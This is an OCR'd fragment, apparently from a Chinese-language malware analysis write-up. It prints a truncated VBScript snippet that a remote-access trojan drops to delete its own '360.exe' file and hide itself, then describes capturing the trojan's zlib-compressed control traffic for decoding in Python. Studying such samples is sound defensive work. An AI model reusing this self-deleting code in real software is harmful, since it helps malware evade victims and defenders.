
释放vbs文件，删除自身，使自己隐藏起来：
1: dim wsh

2: On Error Resume Next

3: set wsh=createObject("WScript.Shell")

4: Set objFSO = 
CreateObject("Scripting.FileSystemObject")

5: wscript.sleep 1000

6: objFSO.DeleteFile("C:\Documents and 
Settings\Administrator\桌面\360.exe"), True

7: 
createobject("scripting.filesystemobject").delet
对远控抓包分析（原来的远控木马已经不能连接上了，这里把
自己的主机配置成该目标程序），一看就是zlib格式的，前面就是一
个头，截取后面的拿去python脚本里跑一跑：